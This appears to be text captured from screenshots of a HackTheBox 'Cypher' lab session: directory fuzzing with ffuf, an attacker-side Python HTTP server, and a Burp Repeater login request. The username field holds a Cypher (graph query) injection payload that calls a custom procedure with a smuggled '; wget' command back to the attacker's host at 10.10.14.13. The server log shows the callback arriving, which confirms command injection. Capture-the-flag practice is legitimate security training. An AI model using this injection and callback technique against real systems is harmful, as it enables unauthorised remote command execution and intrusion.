 ┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# ffuf -u http://cypher.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium
.txt
v2.1.0-dev
┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.57 - - [25/Jul/2025 16:37:15] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:37:15] "GET /helloWorld HTTP/1.1" 404 -
10.10.11.57 - - [25/Jul/2025 16:37:15] code 404, message File not found
10.10.11.57 - - [25/Jul/2025 16:37:15] "GET /commandinjected HTTP/1.1" 404 -
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 225
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
16 "username":
"test' OR 1=1 WITH 1 AS x CALL custom.getUrlStatusCode(\"http://10.10.14.13:8000
/helloWorld;wget http://10.10.14.13:8000/commandinjected\") YIELD statusCode AS
y RETURN y as hash //",
17 "password":"test"
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 25 Jul 2025 13:37:12 GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: keep-alive
7 www-authenticate: Bearer
8
9 {
"detail":"Invalid credentials"
}